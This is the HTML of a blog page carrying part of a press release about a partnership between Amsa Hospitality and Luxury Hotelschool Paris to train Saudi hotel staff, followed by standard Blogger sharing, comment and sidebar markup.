Hospitality Academy, aims to equip Saudi hoteliers with the skills needed to
excel in the hospitality sector.</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Mohammad
Alathel, Chief Executive Officer of Amsa Hospitality</span></b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">,
said, "We are truly delighted to partner with such a world-renowned
institution. The rigorous training programs of Luxury Hotelschool Paris will
allow us at Amsa Hospitality to be proud of the service quality provided by our
hotel employees. By forming a partnership with a high-end training entity, we
are imparting high-end, luxury service standards to employees within the
midscale hotel segment. This will have a significant impact on the quality of
our service delivery and will refine the guest experience.&#8221;</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Olivier
Deveaud, Chief Executive Officer of Luxury Hotelschool Paris</span></b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">,
said, "It is a privilege for us to have Amsa Hospitality's trust in our
school's expertise. Our multicultural experience has gained international
recognition for outstanding customer experience at high-end hotels. We are
thoroughly committed to our partnership with Amsa Hospitality and are delighted
to contribute to the growth of Saudi Arabia's hospitality industry."</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">The objective is to be able to train
100 people by the end of 2024, 300 more before the summer of 2025, and, on
average, 500 people or more per year, ensuring a continuous elevation in
service quality across Saudi Arabia</span><span dir="RTL"></span><span dir="RTL"></span><span dir="RTL" lang="AR-SA" style="font-family: &quot;Arial Unicode MS&quot;,serif; mso-ansi-language: AR-SA;"><span dir="RTL"></span><span dir="RTL"></span>&#8217;</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">s
hospitality industry.</span></p><p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><u><span lang="DE" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DE; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">ABOUT AMSA
HOSPITALITY</span></u></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Founded in 2020, Amsa Hospitality has
pioneered as the first Saudi-born startup redefining the hospitality sector,
with a special emphasis on Arabian hospitality. The company</span><span dir="RTL"></span><span dir="RTL"></span><span dir="RTL" lang="AR-SA" style="font-family: &quot;Arial Unicode MS&quot;,serif; mso-ansi-language: AR-SA;"><span dir="RTL"></span><span dir="RTL"></span>&#8217;</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">s mission is to smoothly integrate the
rich, ancestral Arabian traditions of generosity and welcoming into the
contemporary world. Collaborating with selected partners, Amsa Hospitality
addresses the numerous opportunities and challenges facing today's hotel
industry.</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">For more information, visit our </span><span class="Hyperlink0"><span lang="EN-US" style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://amsahospitality.com/"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">website</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">. Or connect with Amsa Hospitality on:</span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://linkedin.com/company/amsa-hospitality"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">LinkedIn</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;"> | </span></span><span class="Hyperlink2"><span lang="IT" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://instagram.com/amsahospitality"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">Instagram</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">
| </span></span><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://twitter.com/HospitalityAmsa"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">X</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">
| </span></span><span class="Hyperlink3"><span lang="NL" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://www.facebook.com/profile.php?id=100093386961811&amp;mibextid=LQQJ4d"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">Facebook</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;"> | </span></span><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="http://www.threads.net/@amsahospitality"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">Threads</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">
| </span></span><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="//www.youtube.com/@amsahospitality"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">YouTube</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><u><span class="None"><span lang="DE" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DE; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">ABOUT LUXURY HOTELSCHOOL PARIS</span></span><span class="None"><span lang="DE" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DE; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></u></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span class="None"><span lang="EN-US">Established
over three decades ago and located in the heart of the Opera district, Luxury
Hotelschool Paris is the premier international institution exclusively
dedicated to luxury hotel management training, specializing in 5-star and
luxury hotels. Committed to excellence, innovation, and hands-on learning,
Luxury Hotelschool Paris is the top choice for aspiring luxury hotel
professionals. The school also offers tailored professional training for
industry professionals, focusing on emerging customer relations trends and
optimizing the customer journey. Luxury Hotelschool Paris is internationally
recognized, with over 300 partners including top luxury hotels, boutique
hotels, resorts, and international groups.</span></span><span lang="EN-US"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">For
more information, visit our </span></span><span class="Hyperlink0"><span lang="EN-US" style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://www.luxuryhotelschool.com/"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">website</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">.
Or connect with Luxury Hotelschool Paris on:</span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://www.linkedin.com/school/luxuryhotelschool/"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">LinkedIn</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;"> | </span></span><span class="Hyperlink2"><span lang="IT" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://www.instagram.com/luxuryhotelschool/"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">Instagram</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">
| </span></span><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://twitter.com/luxhotelschool"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">X</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">
| </span></span><span class="Hyperlink3"><span lang="NL" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">Facebook</span></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;"> | </span></span><span class="Hyperlink1"><span lang="EN-US" style="color: black; font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><a href="https://www.youtube.com/@luxuryhotelschool"><span style="color: black; mso-bidi-font-family: &quot;Arial Unicode MS&quot;; mso-fareast-font-family: &quot;Arial Unicode MS&quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;"><span style="color: black; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: black;">YouTube</span></span></a></span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p>&nbsp;</o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><b><span class="None"><span lang="DE" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DE; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">MEDIA CONTACTS</span></span><span class="None"><span lang="DE" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DE; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></b></p>

<p class="Default" style="line-height: normal; margin-top: 0cm;"><span class="None"><span lang="IT" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: IT; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Miret Padovani</span></span><span class="None"><span lang="IT" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: IT; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-top: 0cm;"><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">pr@amsahospitality.com</span></span></p>

<p class="Default" style="line-height: normal; margin-top: 0cm;"><span class="None"><span lang="FR" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: FR; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Valé</span></span><span class="None"><span lang="DA" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: DA; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">rie Buridans</span></span><span class="None"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></span></p>

<p class="Default" style="line-height: normal; margin-top: 0cm;"><span class="None"><span lang="NL" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-ansi-language: NL; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">valerie.buridans@lh.school</span></span><span lang="EN-US"><o:p></o:p></span></p>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/Hospitality' rel='tag'>Hospitality</a>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/Hotels' rel='tag'>Hotels</a>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/SAUDI%20ARABIA' rel='tag'>SAUDI ARABIA</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html&text=Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg&description=Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia | https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia&body=https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.arabicdiscography.com/2024/05/revolutionizing-footwear-in-uae.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html";
                }
                var disqus_blogger_homepage_url = "https://www.arabicdiscography.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.arabicdiscography.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<span class='emoji-toggle'><i class='fa fa-smile-o'></i> Emoji</span>
<div id='emoji-box'>
<div class='mj-item'><span class='sora-moji mj-0'></span>(y)</div>
<div class='mj-item'><span class='sora-moji mj-1'></span>:)</div>
<div class='mj-item'><span class='sora-moji mj-2'></span>:(</div>
<div class='mj-item'><span class='sora-moji mj-3'></span>hihi</div>
<div class='mj-item'><span class='sora-moji mj-4'></span>:-)</div>
<div class='mj-item'><span class='sora-moji mj-5'></span>:D</div>
<div class='mj-item'><span class='sora-moji mj-6'></span>=D</div>
<div class='mj-item'><span class='sora-moji mj-7'></span>:-d</div>
<div class='mj-item'><span class='sora-moji mj-8'></span>;(</div>
<div class='mj-item'><span class='sora-moji mj-9'></span>;-(</div>
<div class='mj-item'><span class='sora-moji mj-10'></span>@-)</div>
<div class='mj-item'><span class='sora-moji mj-11'></span>:P</div>
<div class='mj-item'><span class='sora-moji mj-12'></span>:o</div>
<div class='mj-item'><span class='sora-moji mj-13'></span>:>)</div>
<div class='mj-item'><span class='sora-moji mj-14'></span>(o)</div>
<div class='mj-item'><span class='sora-moji mj-15'></span>:p</div>
<div class='mj-item'><span class='sora-moji mj-16'></span>(p)</div>
<div class='mj-item'><span class='sora-moji mj-17'></span>:-s</div>
<div class='mj-item'><span class='sora-moji mj-18'></span>(m)</div>
<div class='mj-item'><span class='sora-moji mj-19'></span>8-)</div>
<div class='mj-item'><span class='sora-moji mj-20'></span>:-t</div>
<div class='mj-item'><span class='sora-moji mj-21'></span>:-b</div>
<div class='mj-item'><span class='sora-moji mj-22'></span>b-(</div>
<div class='mj-item'><span class='sora-moji mj-23'></span>:-#</div>
<div class='mj-item'><span class='sora-moji mj-24'></span>=p~</div>
<div class='mj-item'><span class='sora-moji mj-25'></span>x-)</div>
<div class='mj-item'><span class='sora-moji mj-26'></span>(k)</div>
</div>
<a href='https://www.blogger.com/comment/frame/6561155274853451507?po=8539249848499772280&hl=en&saa=85391&origin=https://www.arabicdiscography.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<div style='position:absolute;z-index:-999;left:-99%;'>
<a href='//w%77w.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74e%74o%79.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74ef%6cy.m%72ja%7a.c%6fm'></a>
<a href='//w%77w.%61m%32z.c%6fm'></a>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/pixars-lightyear-banned-from-screening.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwvQRUyKLU9HHyqZQT5VrcUPFxApszCZBmxin3w7wh7xvZ7b1xKw62XARaLZ71X4vz4JsI_IM9V7TRa91TFZHhb-s_rrNhxPZ_DpfFdmzpZ6wJ1M3RJJBXG2QP0HvMWgviy0gEUbvmhAM0a_vsgpSqxb0TF79rBY_2QltESqRph8tY6Cj1WcSScUFHDg/w72-h72-p-k-no-nu/3284421-36694282.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/pixars-lightyear-banned-from-screening.html'>Pixar&#8217;s &#8216;Lightyear&#8217; banned from screening in Lebanon and 13 other countries</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:14:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/recipients-of-10th-king-abdullah-bin.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIY32rftZLTNDXod2Yf2_Ux8Zo72U0AQnmoIUicuabSgbp47i7DYa3zpcBOAjSLiLWf5Kk3pFZgIarJEMEdOjMfqum1IthxwfTzJaR1bK2EP-A574ig-lQapXQZEMfrJOoaJ9OP9tzrb8YV5OJigRXmjzL-229uuCPofWqEp1j2onHBrJ-riefFsvJSA/w72-h72-p-k-no-nu/3283121-475270629.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/recipients-of-10th-king-abdullah-bin.html'>Recipients of 10th King Abdullah bin Abdulaziz International Awards for Translation unveiled</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:03:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/burkini-ban-challenged-by-grenoble-in.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMikx5kfS51U3RgkRXwvFO_IQOiVANBYXrHD7RKZ3qtvFnWW2Qf6nvKFWTneYlR0w7bUe4QvWsy8jBTaCMDqHrEHhbZMwRpy9F4n08y030y8Rdl1hha7k9EdicTowGczwwp92LSTeXJDGGPOLbv6Q3Y0HHzhfKj9tVW6Zm1jWkeFb0PpJRE5eg_uomA/w72-h72-p-k-no-nu/3284106-1505114140.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/burkini-ban-challenged-by-grenoble-in.html'>Burkini ban challenged by Grenoble in top French court</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:07:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Featured post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
